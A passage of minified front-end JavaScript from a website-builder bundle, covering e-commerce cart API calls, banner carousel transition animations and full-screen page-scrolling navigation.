0===c?[]:c,u=e.optionKey;return u=null!==(n=u)&&void 0!==n?n:"",(s=null!==(t=s)&&void 0!==t?t:"")||(u=s),i().post("/api/guest/jzEcommerce/setCart",{data:{pdId:o,amount:r,selectPdIdList:JSON.stringify(a),optionId:s,selectPdOptionIdList:JSON.stringify(l),optionKey:u}}).then((function(e){return e.data})).catch((function(e){return{success:!1,msg:e.msg||"系统错误"}}))}function M(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return i().get("/api/guest/jzEcommerce/calculateCartPrice",{params:{pdIdList:JSON.stringify(e),selectPdOptionIdList:JSON.stringify(t)}}).then((function(e){return e.data})).catch((function(e){return{success:!1,msg:e.msg||"系统错误"}}))}var A=[];function E(e,t,n){A.length=0;var o=parseInt(1e4*Math.random());A.push(o);var r={itemList:JSON.stringify(e)};return t&&(r.addrValInfo=JSON.stringify(t)),n&&(r.jzAddrId=n),i().get("/api/guest/jzEcommerce/calculateItemListPrice",{params:r}).then((function(e){var t=e.data;if(o){if(!A.includes(o))return null;A.length=0}return t})).catch((function(e){return{success:!1,msg:e.msg||"系统错误"}}))}function R(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return i().get("/api/guest/jzEcommerce/getOrderSettleItemList",{params:{selectPdOptionList:JSON.stringify(e)}}).then((function(e){return e.data})).catch((function(e){return{success:!1,msg:e.msg||"系统错误"}}))}function L(){return i().get("/api/guest/jzEcommerce/getShoppingCartPageInfo")}function D(){return i().get("/api/guest/jzEcommerce/getShoppingCartSize").then((function(e){return e.data}))}function N(e){var t=e.pid,n=e.collection;return i().post("/ajax/member_h.jsp",{params:{cmd:"setWafCk_setMemberCollection",pid:t,collection:n}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},15413:function(e,t,n){"use strict";n.d(t,{K:function(){return l}});var o=n(15861),i=n(85113),r=n(87936),a=(n(29003),n(20473));function s(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var l={};function u(){return"pc"===Comm.getDevice()}l.config={update:function(){var e=window._store.getters["banner/mobiOrTabletBannerModel"]||l.bannerInfo;l.bannerInfo=l.bannerInfo;var t=u()?e.pc:e.mbct,n=u()?e.pcst:e.mbcst;function o(){return 1==(u()?e.pc:e.mbct)?1e3*(e.pccs||1.5):"pc"==Comm.getDevice()?1500:600}return{picLen:$(".banner_pic_group:visible .banner_pic_item_wrap").length,scrollWidth:100,animateTime:o,showTime:1==t?1e3*n:4500,intervalTime:function(){var t=u()?e.pc:e.mbct,n=u()?e.pcst:e.mbcst;return o()+(1==t?1e3*n:4500)},style:l.bannerInfo.s,autoAnimate:2!=t,curIndex:0,timer:0,getTransitionType:function(){return l.bannerInfo.sa}}},timer:0,setTimer:function(e){this.timer=e},getTimer:function(){return this.timer},clearTimer:function(){clearTimeout(this.timer),this.setTimer(null)},curIndex:0,setCurIndex:function(e){return this.curIndex=e},getCurIndex:function(){return this.curIndex}},l.arrowSwitch=function(e){l.bannerInfo=l.bannerInfo||e||window._store.state.responsiveInfo&&window._store.state.responsiveInfo.banner;var t=l.config.update(),n=$(".jz_banner"),r=$(".banner_pic_group:visible"),s=$(".pic_short_line_btn:visible"),c="pic_short_line_btn_activity",u=".banner_pic_group:visible ",d=0,p=!1,f=[],h=function(e){p=e,a.R.$emit("banner:isInTransition",e)};function m(){var e=$(u+".banner_pic_item_wrap").length,t=$(".pic_short_line_btn:visible");if(p||e<=1)return!1;var n;(d=l.config.getCurIndex())==e-1&&(d=-1),P(n=d+1,1,d=0==n?e-1:d),t.length&&t.eq(n).addClass(c).siblings().removeClass(c)}function v(){var e=$(u+".banner_pic_item_wrap").length;if(p||e<=1)return!1;var t;0==d&&(d=e),P(t=d-1,-1,d=t==e-1?0:d)}function g(){I(),$(u+".banner_pic_item_wrap").length<2||(n.off("click.next").on("click.next",".pic_arrow_btn_next",m),n.off("click.prev").on("click.prev",".pic_arrow_btn_prev",v),n.off("click.s",".pic_short_line_btn").on("click.s",".pic_short_line_btn:visible",x),n.off("swipeleft.l").on("swipeleft.l",".banner_pic_group:visible",(function(){m()})),n.off("swiperight.r").on("swiperight.r",".banner_pic_group:visible",(function(){v()})),t.autoAnimate?(O(),k()):T())}var _,w=function(e){var t=f.indexOf(e);t>-1&&f.splice(t,1)},b={0:{initPosition:function(){$(u+".banner_pic_item_wrap").hide().css({"animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){var t=e.direction,n=e.$curBannerItem,o=e.$toBannerItem;h(!0),n.addClass("higher_zIndex"),o.show(),n.removeClass("billboardItem_2_on billboardItem_2_on_reverse"),n.addClass("billboardItem_2_off"),o.removeClass("billboardItem_2_off billboardItem_2_off_reverse"),o.addClass("billboardItem_2_on");var r=(0,i.XE)({el:n[0],endCallBack:function(){n.removeClass("higher_zIndex"),n.hide(),h(!1),w(r)}}).removeEvent;f.push(r),-1===t&&(n.addClass("billboardItem_2_off_reverse"),o.addClass("billboardItem_2_on_reverse"))}},1:{initPosition:function(){$(u+".banner_pic_item_wrap").css({opacity:"0",transition:"opacity ".concat(t.animateTime()/1e3,"s")}).hide().removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().css("opacity","1").addClass("banner_item_actived")},toggle:function(e){return(0,o.Z)(regeneratorRuntime.mark((function t(){var n,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.$curBannerItem,o=e.$toBannerItem,h(!0),o.show(),t.next=5,jzUtils.wait(0);case 5:o.css("opacity","1"),n.css("opacity","0"),n.one("transitionend",(function(){n.hide(),h(!1)}));case 8:case"end":return t.stop()}}),t)})))()}},2:{initPosition:function(){$(u+".banner_pic_item_wrap").hide().css({"animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived").find(".banner_pic_item, .banner_video_item").css({"animation-duration":"".concat(t.animateTime()/1e3,"s")}),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){var t=e.direction,n=e.$curBannerItem,o=e.$toBannerItem;h(!0),n.addClass("reduce_and_focus_off higher_zIndex"),o.css("transformOrigin","center"),o.show(),o.css("overflow","hidden"),n.removeClass("reduce_and_focus_on reduce_and_focus_on_reverse"),o.addClass("reduce_and_focus_on").removeClass("reduce_and_focus_off reduce_and_focus_off_reverse");var r=(0,i.XE)({el:n[0],endCallBack:function(){o.css("overflow",""),n.removeClass("reduce_and_focus_start"),n.find(".banner_pic_item, .banner_video_item").removeClass("reduce_and_focus_scale"),n.removeClass("higher_zIndex"),n.hide(),h(!1),w(r)}}).removeEvent;f.push(r);var a=(0,i.XE)({el:o[0],endCallBack:function(){o.find(".banner_pic_item, .banner_video_item").addClass("reduce_and_focus_scale"),h(!1),w(a)}}).removeEvent;f.push(a),-1===t&&(n.addClass("reduce_and_focus_off_reverse"),o.addClass("reduce_and_focus_on_reverse"))}},11:{initPosition:function(){$(u+".banner_pic_item_wrap").hide().css({"animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived").find(".banner_pic_item, .banner_video_item").css({"animation-duration":"".concat(t.animateTime()/1e3,"s")}),$(u+".banner_pic_"+d).show().addClass("banner_item_actived billboardItem_11_start")},toggle:function(e){var t=e.$curBannerItem,n=e.$toBannerItem;h(!0);var o=["15% 15%","85% 85%","15% 85%","85% 15%"],r=["billboardItem_11_on_zoomOut","billboardItem_11_on_zoomIn"],a=o[Math.floor(Math.random()*o.length)],s=r[Math.floor(Math.random()*r.length)];t.addClass("higher_zIndex"),n.show(),n.addClass(s),n.css("transformOrigin",a),t.removeClass("billboardItem_11_on_zoomIn billboardItem_11_on_zoomOut billboardItem_11_start");var c=(0,i.XE)({el:n[0],endCallBack:function(){t.removeClass("higher_zIndex"),t.hide(),h(!1),w(c)}}).removeEvent;f.push(c)}},6:{initPosition:function(){var e=$(u+".banner_pic_item_wrap"),n=e.width();e.hide().css({transformOrigin:"50% 50% ".concat(-n/2,"px"),"animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){return(0,o.Z)(regeneratorRuntime.mark((function t(){var n,o,r,a,s,c,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.direction,o=e.$curBannerItem,r=e.$toBannerItem,a=e.animationEnd,s=void 0===a?function(){}:a,h(!0),o.addClass("higher_zIndex"),r.show(),o.removeClass("billboardItem_6_on billboardItem_6_on_reverse"),o.addClass("billboardItem_6_off"),r.removeClass("billboardItem_6_off billboardItem_6_off_reverse"),r.addClass("billboardItem_6_on"),c=(0,i.XE)({el:o[0],endCallBack:function(){o.removeClass("higher_zIndex"),o.hide(),h(!1),s(),w(l)}}),l=c.removeEvent,f.push(l),-1===n&&(o.addClass("billboardItem_6_off_reverse"),r.addClass("billboardItem_6_on_reverse"));case 11:case"end":return t.stop()}}),t)})))()}},7:{initPosition:function(){var e=$(u+".banner_pic_item_wrap"),n=e.height();e.hide().css({transformOrigin:"50% 50% ".concat(-n/2,"px"),"animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){var t=e.direction,n=e.$curBannerItem,o=e.$toBannerItem,r=e.animationEnd,a=void 0===r?function(){}:r;h(!0),n.addClass("higher_zIndex"),o.show(),n.removeClass("billboardItem_7_on billboardItem_7_on_reverse"),n.addClass("billboardItem_7_off"),o.removeClass("billboardItem_7_off billboardItem_7_off_reverse"),o.addClass("billboardItem_7_on");var s=(0,i.XE)({el:n[0],endCallBack:function(){n.removeClass("higher_zIndex"),n.hide(),h(!1),a(),w(s)}}).removeEvent;f.push(s),-1===t&&(n.addClass("billboardItem_7_off_reverse"),o.addClass("billboardItem_7_on_reverse"))}},4:{initPosition:function(){$(u+".banner_pic_item_wrap").hide().css({transformOrigin:"50% 50%","animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){var t=e.direction,n=e.$curBannerItem,o=e.$toBannerItem,r=e.animationEnd,a=void 0===r?function(){}:r;h(!0),n.addClass("higher_zIndex"),o.show(),n.removeClass("billboardItem_4_on billboardItem_4_on_reverse"),n.addClass("billboardItem_4_off"),o.removeClass("billboardItem_4_off billboardItem_4_off_reverse"),o.addClass("billboardItem_4_on");var s=(0,i.XE)({el:n[0],endCallBack:function(){n.removeClass("higher_zIndex"),n.hide(),h(!1),a(),w(s)}}).removeEvent;f.push(s),-1===t&&(n.addClass("billboardItem_4_off_reverse"),o.addClass("billboardItem_4_on_reverse"))}},5:{initPosition:function(){$(u+".banner_pic_item_wrap").hide().css({transformOrigin:"50% 50%","animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){var t=e.direction,n=e.$curBannerItem,o=e.$toBannerItem,r=e.animationEnd,a=void 0===r?function(){}:r;h(!0),n.addClass("higher_zIndex"),o.show(),n.removeClass("billboardItem_5_on billboardItem_5_on_reverse"),n.addClass("billboardItem_5_off"),o.removeClass("billboardItem_5_off billboardItem_5_off_reverse"),o.addClass("billboardItem_5_on");var s=(0,i.XE)({el:n[0],endCallBack:function(){n.removeClass("higher_zIndex"),n.hide(),h(!1),a(),w(s)}}).removeEvent;f.push(s),-1===t&&(n.addClass("billboardItem_5_off_reverse"),o.addClass("billboardItem_5_on_reverse"))}},3:{initPosition:function(){$(u+".banner_pic_item_wrap").hide().css({"animation-duration":"".concat(t.animateTime()/1e3,"s")}).removeClass("banner_item_actived"),$(u+".banner_pic_"+d).show().addClass("banner_item_actived")},toggle:function(e){var t=e.direction,n=e.$curBannerItem,o=e.$toBannerItem;h(!0),n.addClass("higher_zIndex"),o.show(),n.removeClass("billboardItem_3_on billboardItem_3_on_reverse"),n.addClass("billboardItem_3_off"),o.removeClass("billboardItem_3_off billboardItem_3_off_reverse"),o.addClass("billboardItem_3_on");var r=(0,i.XE)({el:n[0],endCallBack:function(){n.removeClass("higher_zIndex"),n.hide(),h(!1),w(r)}}).removeEvent;f.push(r),-1===t&&(n.addClass("billboardItem_3_off_reverse"),o.addClass("billboardItem_3_on_reverse"))}},13:{randomType:jzUtils.random(4,7),initPosition:function(){var e=b[this.randomType];$(".transition_type_13").removeClass("transition_type_4 transition_type_5 transition_type_6 transition_type_7").addClass("transition_type_".concat(this.randomType)),e.initPosition()},toggle:function(e){var t=this;return(0,o.Z)(regeneratorRuntime.mark((function n(){var o,i,r;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:o=e.direction,i=e.$curBannerItem,r=e.$toBannerItem,b[t.randomType].toggle({direction:o,$curBannerItem:i,$toBannerItem:r,animationEnd:function(){t.randomType=jzUtils.random(4,7),C(),t.initPosition()}});case 3:case"end":return n.stop()}}),n)})))()}}},y=function(){f.forEach((function(e){return e()})),f.length=0},S=function(){var e=t.getTransitionType();return b[e]};function C(){var e=$(u+".banner_pic_item_wrap");e.stop().css({left:"",opacity:"",transition:"","animation-duration":"",transformOrigin:""}).removeClass("banner_item_actived").removeClass((function(e,t){return t.split(/\s+/).filter((function(e){return e.includes("on")||e.includes("off")||e.includes("billboardItem")})).join(" ")})).show(),e.find(".banner_pic_item, .banner_video_item").css({"animation-duration":""}),y()}function I(e){d=void 0!==e?l.config.setCurIndex(e):l.config.getCurIndex();var t=$(u+".banner_pic_item_wrap").length;d+1>t&&(d=l.config.setCurIndex(0)),C(),S().initPosition(),$(".pic_short_line_btn:visible").eq(d).addClass("pic_short_line_btn_activity").siblings().removeClass("pic_short_line_btn_activity")}function x(e){if(p)return!1;var t=$(e.currentTarget),n=parseInt($(".pic_short_line_btn_activity:visible").attr("index")||0),o=parseInt(t.attr("index")||0);l.config.setCurIndex(n),P(o,!1,n),t.addClass(c).siblings().removeClass(c)}function P(e,t,n){if((d=null!=n?n:d)!=e){if(p)return!1;t=t||Math.abs(e-d)/(e-d),$((function(){var o=$(u+".banner_pic_"+d),i=$(u+".banner_pic_"+e),r=S();y(),r.toggle({to:e,direction:t,currentIndex:n,$curBannerItem:o,$toBannerItem:i}),d=e,l.config.setCurIndex(d),$(u+".banner_pic_item_wrap").removeClass("banner_item_actived"),$(u+".banner_pic_"+e).addClass("banner_item_actived"),s.length&&s.eq(e).addClass(c).siblings().removeClass(c)}))}}function O(){var e=l.config.getTimer();l.config.clearTimer(e),e=setInterval((function(){_=setTimeout(m,0)}),t.intervalTime()),l.config.setTimer(e)}function k(){t.autoAnimate?(r.off("mouseover.m").on("mouseover.m",(function(){l.config.clearTimer()})),r.off("mouseout.m").on("mouseout.m",(function(){O()}))):(r.off("mouseover.m"),r.off("mouseout.m"))}function j(){clearTimeout(_)}function T(){l.config.clearTimer()}return{setup:function(){g()},slide:function(e,t,n){j(),P(e,t,n)},prev:function(){j(),v()},next:function(){j(),m()},kill:function(){T()},autoPlay:function(){t.autoAnimate&&(O(),k())},update:function(e){I(e)}}},l.fixBannerOverflowHeight=function e(){if(!window._store.state.fullScreen||"pc"!==Comm.getDevice()&&!window._store.getters.syncFullScreenInOtherView){var t=$("#jz_banner").find(".banner_pic_group,.banner_flv_area"),n=t.find(".jz_web_row__content:visible"),o=t.height(),i=0,r=0;n.each((function(){var e=$(this).find(".web_col_content");e.css("min-height","auto");var t=$(this).height()-o,n=e.height(),a=n-t;a>i&&(i=a),n>r&&(r=n),e.css("min-height","")})),i>0?t.height(i):t.css("height",""),e._fixHeight=r,Root._setBannerFixHeight&&Root._setBannerFixHeight(r)}},l.init=function(){var e=$("#jz_banner");(!window._store.state.fullScreen||"mobi"===Comm.getDevice())&&l.listenFixBannerHeight(),e.off("click.moduleStopPropagation").on("click.moduleStopPropagation",".jz_module",(function(e){if(e.originalEvent){var t,n=s(e.originalEvent.path);try{for(n.s();!(t=n.n()).done;){var o=t.value;if("A"==o.nodeName&&o.href)break;if(o.className.includes("jz_module")){e.preventDefault();break}}}catch(e){n.e(e)}finally{n.f()}e.stopPropagation()}}))},l.listenFixBannerHeight=function(){l.fixBannerOverflowHeight(),setTimeout((function(){l.fixBannerOverflowHeight()}),0),$(window).off("resize.listenBanner").on("resize.listenBanner",(function(){l.fixBannerOverflowHeight()}))},l.openLink=function(e,t,n,o){for(var i in e=Fai.decodeUrl(e),n.path){if("A"==n.path[i].tagName)return;if(n.path[i]==this)break}var a=function(){window.open(e,t?"_blank":"_self")};(0,r.kR)()&&o?(0,r.iD)(o).then((function(){return a()})):a()}},60609:function(e,t,n){"use strict";n.d(t,{N:function(){return s}});var o=n(4942),i=n(20629);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s={computed:a(a(a(a(a(a(a(a(a(a({},(0,i.mapGetters)(["isFullScreen","syncFullScreenInOtherView"])),(0,i.mapState)(["device","manageMode","previewDevice"])),(0,i.mapGetters)(["info"])),(0,i.mapGetters)("header",["headerPosition"])),(0,i.mapState)("manage",["jzPreviewAreaHeight","pageTop"])),(0,i.mapState)("header",["headerStyleStatus","fullScreenFixedTop"])),(0,i.mapState)("footer",["footerStyleStatus"])),(0,i.mapState)("row",["rollingScreenRowInfo"])),(0,i.mapGetters)(["isTabletMode"])),{},{isPc:function(){return"pc"==this.device},isMobi:function(){return"mobi"==this.device},clientHeight:function(){return this.isPc,"100vh"},rollingScreen:function(){return this.info.pattern.rollingScreen},toolBarHeight:function(){return 0},hasBanner:function(){var e=this.info.pattern.independent,t=e.self&&e.selfBanner&&e.open?e.banner:this.info.banner;return!t.hide&&(!this.isMobi||!t.mobiHide)},hasHeader:function(){var e=!this.info.pattern.header.display;return this.isPc?e:e&&!this.info.pattern.header.mobiHide},hasFooter:function(){return!this.info.pattern.footer.display},footerHeight:function(){return this.footerStyleStatus.footerHeight},headerHeight:function(){return this.hasHeader?this.headerStyleStatus.headerHeight:0},headerLevitate:function(){return this.isFullScreen&&1===this.headerPosition&&!this.isMobi},isFixedTop:function(){return this.fullScreenFixedTop},hasMobiFooterNavServer:function(){return this.isTabletMode?!this.info.pattern.footNav.tablet.h:!this.info.pattern.footNav.h},mobiFooterNavServerHeight:function(){return 51}})}},74160:function(e,t,n){"use strict";n.d(t,{$x:function(){return m},Q9:function(){return v},sO:function(){return d},u0:function(){return h}});var o=n(42982),i=n(15671),r=n(43144),a=n(31311),s=n(20222),c=n(73959),l=n(86673),u=n(20473),d=function(){window._store.state.fullScreen&&(JZ.pureFullScreen=new p(window._store),window.dispatchEvent(new window.CustomEvent("pureFullScreenInit",{detail:"pc"})))},p=function(){function e(t){(0,i.Z)(this,e);var n=t.state,o=n.row.rollingScreenRowInfo;this.info=o,this.isAxisY=1==n.fullScreen,this.isPreview=Fai.getUrlParam(location.search,"_preview"),this.rollingScreen=n.responsiveInfo.pattern.rollingScreen,this.hasBannerPage=this.hasBanner(),this.pages=this.getPaginationPages(),this.init()}return(0,r.Z)(e,[{key:"init",value:function(){this.initPagination(),this.addPcEvent(),this.addMobiEvent()}},{key:"updatePagination",value:function(){this.pages=this.getPaginationPages()}},{key:"update",value:function(){this.updatePagination(),this.hasBannerPage=this.hasBanner(),this.goCurrentPage(this.info.curIndex)}},{key:"delRow",value:function(e){var t=this.getContentRowLines(),n=this.info.curIndex;this.hasBanner()&&(n-=1),t[n].querySelector("#row".concat(e))&&this.goCurrentPage(this.info.curIndex-1),this.update()}},{key:"initPagination",value:function(){this.commitVuexData({instance:this})}},{key:"isPC",value:function(){return"pc"===this.info.device}},{key:"addPcEvent",value:function(){var e=document.getElementById("jzWebContainer");if(Fai.isMozilla()){var t=this.isFireFoxNotSupportWheel()?"DOMMouseScroll":"wheel";bizShared.on(e,t,this.scrollMouse.bind(this))}else bizShared.on(e,"wheel",this.scrollMouse.bind(this));bizShared.on(document,"keydown",this.keyDown.bind(this))}},{key:"isFireFoxNotSupportWheel",value:function(){return jzUtils.browser.isFirefox()&&!("onwheel"in document)}},{key:"addMobiEvent",value:function(){bizShared.on(document,"touchstart",this.touchStart.bind(this)),bizShared.on(document,"touchend touchcancel",this.touchEnd.bind(this))}},{key:"touchStart",value:function(e){this.isPreview||e.stopPropagation(),this.startY=e.touches?e.touches[0].pageY:e.pageY,this.startX=e.touches?e.touches[0].pageX:e.pageX,!this.isPreview&&jzUtils.browser.isAndroid()&&(bizShared.off(document,"touchmove",this.touchMoveHandler.bind(this)),bizShared.on(document,"touchmove",this.touchMoveHandler.bind(this)))}},{key:"touchMoveHandler",value:function(e){var t=e.targetTouches[0].pageY-this.startY,n=e.targetTouches[0].pageX-this.startX;Math.abs(n)>Math.abs(t)&&e.preventDefault()}},{key:"touchEnd",value:function(e){var t=this;if(this.isPreview||e.stopPropagation(),(!jzUtils.browser.isPc()||jzUtils.browser.isIpad())&&!$(".shopping_cart_popup_container").length){var n=this.isAxisY,o=(e.changedTouches?e.changedTouches[0].pageY:e.pageY)-this.startY,i=(e.changedTouches?e.changedTouches[0].pageX:e.pageX)-this.startX;if(!this.info.isRunning){var r=this.info.curIndex;if(!this.selfScroll(o,e))if(n)o<-20&&Math.abs(o)>=20&&Math.abs(o)>Math.abs(i)?this.goCurrentPage(r+1):o>=-20&&Math.abs(o)>=20&&Math.abs(o)>Math.abs(i)&&this.goCurrentPage(r-1);else{var a=this.hasMoreBanner(e),s=a.moreBanner,c=a.isLast;if(s){if(!c)return;setTimeout((function(){i<-20&&Math.abs(i)>=20&&Math.abs(i)>Math.abs(o)?t.goCurrentPage(r-1):i>=-20&&Math.abs(i)>=20&&Math.abs(i)>Math.abs(o)&&t.goCurrentPage(r+1)}),800)}else i<-20&&Math.abs(i)>=20&&Math.abs(i)>Math.abs(o)?this.goCurrentPage(r-1):i>=-20&&Math.abs(i)>=20&&Math.abs(i)>Math.abs(o)&&this.goCurrentPage(r+1)}}}}},{key:"hasMoreBanner",value:function(e){var t=$(".jz_mobi_banner_group .banner_pic_item_wrap").length?$(".jz_mobi_banner_group .banner_pic_item_wrap"):this._manageMode?$(".banner_pic_group .banner_pic_item_wrap"):$(".jz_mobi_same_pc_banner .banner_pic_item_wrap"),n=t.length,o=t.eq(n-1).hasClass("banner_item_actived")||t.eq(0).hasClass("banner_item_actived");return{moreBanner:($(e.target).parents().hasClass("banner_pic_item_wrap")||$(e.target).hasClass("banner_pic_item_wrap")||$(e.target).find(".banner_pic_item_wrap").length)&&t.length>1,isLast:o}}},{key:"scrollMouse",value:function(e){var t=this,n=jzUtils.browser.isMac()?2e3:800,o=this.info.curIndex;(0,a.throttle)((function(){e.stopPropagation();var n=t.getWheelDelta(e);t.selfScroll(n,e)||(t.isFireFoxNotSupportWheel()||Math.abs(n)>110)&&t.goCurrentPage(o+(n<0?1:-1))}),n)()}},{key:"isInContainerScroll",value:function(e,t,n){var o=t.path||t.composedPath&&t.composedPath();if(o&&o.length){var i=o.find((function(e){return e.classList&&e.classList.contains(n)}));if(i){var r=i.scrollHeight,a=i.clientHeight,s=i.scrollTop;if(r-a>0){if(e>0&&s>0)return!0;if(e<0&&r-a-s>0)return!0}}}return!1}},{key:"selfScroll",value:function(e,t){try{if(this.isInContainerScroll(e,t,"hover_col_content"))return!0;var n=this.getContentRowLines(),o=this.info.curIndex;if(this.hasBanner()&&0==o)return;var i=n[this.hasBanner()?o-1:o];if(this.hasFooter()&&this.isFooterPageActive){var r=document.getElementById("gridFooter");if(1==this.rollingScreen.bottomType)return r.scrollTop>0&&e>0;if(2==this.rollingScreen.bottomType&&t&&t.currentTarget){var a=n[n.length-1];if(!$(a).find(t.currentTarget).length)return r.scrollTop>0&&e>0;i=a}}var s=f(".jz_web_row",i)[0],c=f(".jz_web_row__content--full .jz_web_col__content",s)[0];if(!c&&i){var u=i.getAttribute("id").replace("rowline",""),d=(0,l.V2)(u);if(!d)return!0;var p=$(i).find(".jz_web_row--carousel_item").eq(d.carouselIdx);c=p.find(".web_col_content")[0],s=p[0]}if(!c||!i)return!0;if(e<0){if(c.offsetHeight-i.offsetHeight-s.scrollTop<=1)return!1}else if(s.scrollTop<=0)return!1;return!0}catch(e){console.error(e),console.log(this.info.curIndex)}}},{key:"getWheelDelta",value:function(e){if(e)return e.wheelDelta?e.wheelDelta:-e.detail}},{key:"keyDown",value:function(e){var t=e.keyCode,n=this.isAxisY,o=this.info.curIndex;n?38==t?this.goCurrentPage(o-1):40==t&&this.goCurrentPage(o+1):37==t?this.goCurrentPage(o-1):39==t&&this.goCurrentPage(o+1)}},{key:"_getRowIds",value:function(){var e=window._store.state.responsiveInfo,t=e.rowIds,n=e.footerRowIds;return[].concat((0,o.Z)(t),(0,o.Z)(n))}},{key:"goCurrentPage",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.info.isRunning;if((t||!n)&&!window._store.state.row.rowEditing){var o=this.info.curIndex,i=this.checkIndex(e);this.isLastScreen=this.checkIsLastScreen(i);var r,a,l=this._getRowIds()[this.hasBanner()?e-1:e],d=this.getScrollDir(i,o),p=(r=this.rollingScreen.animate,{1:"move".concat(a=d),2:"move".concat(a),3:"rotateRoom".concat(a)}[r]);this.commitVuexData({curIndex:i,animateClass:p,isFooterPageActive:this.isFooterPageActive,isLastScreen:this.isLastScreen,rowId:l}),window._store.getters["header/fullScreenFixedTop"]&&(0,s.zd)(i),setTimeout((function(){c.TableResponsive.init({$tables:$(".module_content_detail table"),parentClassName:".module_content_detail"})})),u.R.$emit("fullScreenAfterGoPage","pc")}}},{key:"goCurrentRow",value:function(e){arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&this.update();var t=this._getRowIds().indexOf(e);t>-1&&this.goCurrentPage(this.hasBanner()?t+1:t)}},{key:"checkIndex",value:function(e){var t=this.getMaxIndex();return this.isAxisY&&1==this.rollingScreen.bottomType&&e>=t?this.isFooterPageActive=!0:this.isFooterPageActive=!1,e=(e=e<0?0:e)>t?t:e}},{key:"getCurIndex",value:function(){return this.info.curIndex}},{key:"checkIsLastScreen",value:function(e){return e===this.getMaxIndex()}},{key:"commitVuexData",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};window._store.commit("row/setRollingScreenRowInfo",e),window._store.commit("backToTop/setScrollYValue",e.curIndex)}},{key:"getMaxIndex",value:function(){var e=this.getContentRowLines().length-1;return this.hasBanner()&&e++,this.hasFooter()&&1==this.rollingScreen.bottomType&&e++,e}},{key:"getPaginationPages",value:function(){var e=this.getContentRowLines().length;return this.hasBanner()&&e++,e}},{key:"hasBanner",value:function(){var e=document.getElementById("jz_banner"),t=f(".jz_visitor_banner_mobi_hide")[0];return this.isPC()?!!e:!!e&&!t}},{key:"hasFooter",value:function(){return!!document.getElementById("gridFooter")}},{key:"getFooterInfo",value:function(){var e=document.getElementById("gridFooter");return{$footer:e,height:e?e.offsetHeight:0,hasFooter:!!e}}},{key:"getContentRowLines",value:function(){return f(".jz_web_row_line--full")}},{key:"getScrollDir",value:function(e,t){return e>t?this.isAxisY?"Bottom":"Left":this.isAxisY?"Top":"Right"}}]),e}();function f(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:document).querySelectorAll(e)}function h(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(JZ.pureFullScreen){var n=(0,a.type)(e);if("string"!==n)"number"!==n||JZ.pureFullScreen.goCurrentPage(e);else{var o=JZ.pureFullScreen.getCurIndex();switch(e){case"+1":JZ.pureFullScreen.goCurrentPage(o+1,t);break;case"-1":JZ.pureFullScreen.goCurrentPage(o-1,t);break;default:console.warn("参数有误")}}}}function m(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];e&&JZ.pureFullScreen&&JZ.pureFullScreen.goCurrentRow(e,t)}function v(){JZ.pureFullScreen&&JZ.pureFullScreen.update()}},16795:function(e,t,n){"use strict";n.d(t,{P4:function(){return d},yB:function(){return p},rK:function(){return m},qV:function(){return h}});var o=n(31311),i=n(73959),r=n(60993),a=n(99562),s=function(e){var t,n=$("#module"+e),o=-1,i="";return 